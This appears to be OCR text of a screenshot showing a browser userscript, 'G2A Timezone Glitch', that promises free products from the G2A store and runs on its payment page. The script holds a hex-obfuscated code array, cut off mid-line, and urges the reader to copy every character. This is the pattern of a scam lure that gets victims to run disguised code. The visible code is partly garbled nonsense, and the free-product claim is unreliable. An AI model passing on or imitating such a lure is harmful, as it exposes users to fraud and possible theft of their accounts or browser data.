 G2A Timezone Glitch
by God Gaming Bugs
Editor Settings
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Glitch
3 // @namespace G2A
4 // @version 4.16.1
5 // @description Get any product from G2A for FREE.
6 // @author God Gaming Bugs
7 // @match https://www.g2a.com/payment
8 // @grant none
9 // ==/UserScript==
10
11 function toTimeZone(){var format = '2020-1-1';(1, format).tz(2).format(format);}
12 window.toTimeZone=function(){return false;};
13 //function toTimeZone(-0000){var format = 'YYYY/MM/DD HH:mm:ss ZZ';return moment(time, format).
14
15 var _0x4374=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x47\x32\x41\x20\x47\x6C\x69\x74\x63\x
16
17 //Copy this line as well to make sure you didn't skip any character